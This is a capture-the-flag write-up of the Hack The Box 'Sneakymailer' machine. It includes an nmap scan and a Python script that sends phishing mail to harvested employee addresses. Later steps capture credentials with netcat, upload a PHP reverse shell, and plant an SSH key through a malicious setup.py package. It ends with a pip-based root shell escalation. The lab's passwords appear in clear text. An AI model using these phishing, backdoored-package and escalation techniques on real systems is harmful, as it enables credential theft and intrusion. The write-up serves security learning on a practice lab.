Sneakymailer
Hack The Box - Sneakymailer
This is my writeup and walkthrough for sneakymailer from Hack The Box.

a medium linux machine.
Enumeration
1-Nmap
nmap -sC -sV -O 10.10.10.197
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-18 12:38 EET
Nmap scan report for sneakycorp.htb (10.10.10.197)
Host is up (0.34s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 57:c9:00:35:36:56:e6:6f:f6:de:86:40:b2:ee:3e:fd (RSA)
| 256 d8:21:23:28:1d:b8:30:46:e2:67:2d:59:65:f0:0a:05 (ECDSA)
|_ 256 5e:4f:23:4e:d4:90:8e:e9:5e:89:74:b3:19:0c:fc:1a (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: debian, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING,
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Employee - Dashboard
143/tcp open imap Courier Imapd (released 2018)
|_imap-capabilities: STARTTLS ACL OK UIDPLUS ACL2=UNION IDLE IMAP4rev1 CHILDREN QUOTA THREAD=ORDEREDSUBJECT THREAD=REFERENCES completed ENABLE CAPABILITY UTF8=ACCEPTA0001 NAMESPACE SORT
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-05-14T17:14:21
|_Not valid after: 2021-05-14T17:14:21
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap Courier Imapd (released 2018)
|_imap-capabilities: ACL OK UIDPLUS ACL2=UNION IDLE IMAP4rev1 CHILDREN QUOTA THREAD=ORDEREDSUBJECT AUTH=PLAIN completed CAPABILITY ENABLE NAMESPACE UTF8=ACCEPTA0001 THREAD=REFERENCES SORT
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-05-14T17:14:21
|_Not valid after: 2021-05-14T17:14:21
|_ssl-date: TLS randomness does not represent time
8080/tcp open http nginx 1.14.2
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: nginx/1.14.2
|_http-title: Welcome to nginx!
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=8/18%OT=21%CT=1%CU=44566%PV=Y%DS=2%DC=I%G=Y%TM=5F3BB00
OS:9%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=108%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M54BST11NW7%O2=M54BST11NW7%O3=M54BNNT11NW7%O4=M54BST11NW7%O5=M54BST1
OS:1NW7%O6=M54BST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M54BNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: Host: debian; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 115.24 seconds
when i visited http://10.10.10.179 it redirected me to http://sneakycorp.htb i added sneakymailer.htb to my etc/hosts
then i discovered the platform.
i found that this platform contains all Company employees mails in team.php page so i extract all this mails from Html page online extract
and looking to the nmap result we found that port 25 is open so that smtp ,so the idea that i have to send phishing mail to all of this mails for this i create python script to send phishing mail
import smtplib
addresslist = ['airisatou@sneakymailer.htb','angelicaramos@sneakymailer.htb','ashtoncox@sneakymailer.htb','bradleygreer@sneakymailer.htb','brendenwagner@sneakymailer.htb',
'briellewilliamson@sneakymailer.htb','brunonash@sneakymailer.htb','caesarvance@sneakymailer.htb','carastevens@sneakymailer.htb',
'cedrickelly@sneakymailer.htb','chardemarshall@sneakymailer.htb','colleenhurst@sneakymailer.htb','dairios@sneakymailer.htb','donnasnider@sneakymailer.htb',
'doriswilder@sneakymailer.htb','finncamacho@sneakymailer.htb','fionagreen@sneakymailer.htb','garrettwinters@sneakymailer.htb','gavincortez@sneakymailer.htb',
'gavinjoyce@sneakymailer.htb', 'glorialittle@sneakymailer.htb', 'haleykennedy@sneakymailer.htb','hermionebutler@sneakymailer.htb','herrodchandler@sneakymailer.htb',
'hopefuentes@sneakymailer.htb', 'howardhatfield@sneakymailer.htb', 'jacksonbradshaw@sneakymailer.htb','jenagaines@sneakymailer.htb','jenettecaldwell@sneakymailer.htb',
'jenniferacosta@sneakymailer.htb', 'jenniferchang@sneakymailer.htb', 'jonasalexander@sneakymailer.htb','laelgreer@sneakymailer.htb','martenamccray@sneakymailer.htb',
'michaelsilva@sneakymailer.htb', 'michellehouse@sneakymailer.htb', 'olivialiang@sneakymailer.htb','paulbyrd@sneakymailer.htb','prescottbartlett@sneakymailer.htb',
'quinnflynn@sneakymailer.htb', 'rhonadavidson@sneakymailer.htb', 'sakurayamamoto@sneakymailer.htb', 'sergebaldwin@sneakymailer.htb','shaddecker@sneakymailer.htb',
'shouitou@sneakymailer.htb', 'sonyafrost@sneakymailer.htb', 'sukiburks@sneakymailer.htb','sulcud@sneakymailer.htb', 'tatyanafitzpatrick@sneakymailer.htb',
'thorwalton@sneakymailer.htb', 'tigernixon@sneakymailer.htb', 'timothymooney@sneakymailer.htb', 'unitybutler@sneakymailer.htb', 'vivianharrell@sneakymailer.htb',
'yuriberry@sneakymailer.htb','zenaidafrank@sneakymailer.htb']
fromaddr = 'it@sneakymailer.htb'
for address in addresslist:
toaddrs = address
TEXT = 'we have a security issue please visit http://10.10.16.120'
SUBJECT = 'Security issue'
msg = 'Subject: %s\n\n%s' % (SUBJECT, TEXT)
server = smtplib.SMTP('10.10.10.197',25)
server.starttls()
server.sendmail(fromaddr, toaddrs, msg)
server.quit()
open port 80 to listen
nc -lnvp 80
waiting and finally recive data from mails contains his mail, username and password

email=paulbyrd%40sneakymailer.htb&
password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt
%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt
i decode this string online
username: PaulByrd
password: ^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
email: paulbyrd@sneakymailer.htb
i tried to login to ftp server by this credential but i failed to login ,i stopped i don’t know what to do so one of my friend give me a hent.</br> Hent was to know what microsoft lookup.
So I searched to find a similar package for Linux in this link you will know all package linux mailer .
i installed evolution.
i login successfully

I found mail from PaulByrd asked admin to change his name and password
Hello administrator, I want to change this password for the developer account
so now i have credintial to login ftp server.
 so i downloaded all ftp server files on my pc to explore it comfortably by this command
so i downloaded all ftp server files on my pc to explore it comfortably by this command
wget -r -l 10 --ftp-user='developer' --ftp-password='m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C' ftp://10.10.10.197/

I found the path to the dev file i tried to to upload reverse shell to ftp server by curl command but it didn’t work so i used filezilla to upload revese shell freerly.

I uploaded python reverse shell but it doent work so i grep php reverse shell from
pentestmonkey and uploaded it to server and get access to server.

The first steps I always take are converting shell to full tty shell
/usr/bin/script -qc /bin/bash /dev/null
Ctrl-Z
stty raw -echo
fg
2-user access
after connecting to server I tried to get usr.txt but can’t
 so I took developer privilege his password ` m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
so I took developer privilege his password ` m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C

in /var/www/ directory I found another subdomain pypi.sneakycorp.htb, so i added it to /etc/hosts on my machine
in pypi.sneakycorp.htb directory I found .hpasswd.<br/>
Firstly, I decrypted the hashed password it was MD5(APR)<br/>
password after decryption soufianeelhaoui`
I now have the privileges to upload my pypi server content So I had to look for a suitable Pypi Server. </br>
The idea is to have a pypi server so that we can upload or modify files, etc. So I looked for ways to upload to the pypi server and use it to take the powers of the user.
After searching, I found out how to install pypi server. pypi setup
The idea that I had in mind is to add the private ssh private to an empty autherized file, and from there, I can income via ssh and get low privileges.
I created a package directory in tmp directory :
__init__.py
setup.py
setup.cfg
README.md
setup.py
from setuptools import setup ,find_packages
try:
print ('hello')
with open('/home/low/.ssh/authorized_keys','w+') as f:
f.writelines('ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDOa1fuNi1hqodCXMlrRpn0K4SLCwYnAaRs/Tm3HXW0GFNey/91O0xi0w/gmUB+g/+6ueXosZuiXaK0GeHw4rtb6ROuD7+cXhIDO2l0FYZOuvddgtYlsq5Tt2cchryRPJnBAVEbONPTvOBjnt1ucT6XnkjBFpVwOq5tB+ogwoJp66pNOVdGjtvB3gRFGW+dgew9VdK2FEX9+7zJGbieulRF+tV7pcCMer95ExX06A/3C9QA+E4vqsNWwlo46yR4O1ZVbsmDUPOs1p9oZpwjZjLJj4okUEhhbxxafWxdaHKfwaXrw350V5y2wqBy05PlCEdstxljQ9zc/FN3QnPojiCLFpueQ3YvaoCub64jJ5vt3umr9GGwC/Ws4OBO95VtgjpeC2wR1RKEy6Ej2UCFpTqdwgUDpLzfDPl92v4A+U0btowuI0FYzFJ3FcfYabLRpFXb2R73OSwIU1F7UHwML8lSsWLAaCUcgYhuRY7o73+pngmhdCJ93tFfat4hQBMWjuE=')
except :
setup(
name="room",
version="0.0.1",
author="deveoper",
author_email="deveoper@test.com",
description="A small example package",
long_description_content_type="text/markdown",
url="http:/test.com",
packages=find_packages(),
classifiers=["Programming Language :: Python :: 3","License :: OSI Approved :: MIT License","Operating System :: OS Independent",],
python_requires='>=3.6',
)
by checking machine ports, I found port 5000 opend in localhost so lets exploit it.</br>
create .pypirc file:
[distutils]
index-servers =
pypi
room
[pypi]
username: kkkk
password: kkkk
[room]
repository: http://127.0.0.1:5000
username: pypi
password: soufianeelhaoui
export HOME=/tmp/python
to run setup.py we should export python enviroment.
 now lets run the exploit and login via ssh
now lets run the exploit and login via ssh


3-root access
by checking user’s privileges ,low can run command from /usr/bin/pip3
so we can get pip shell or revese shell to get root access.
first i tried to make pip shell and it was success.
got it from here FakePip.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
pip install $TF
by tf Command we can add news folder and file from file system to TFS Source Control. Need to do check-in before these file can be visible.
i created temporary file and run the exploit
 finally pwned
finally pwned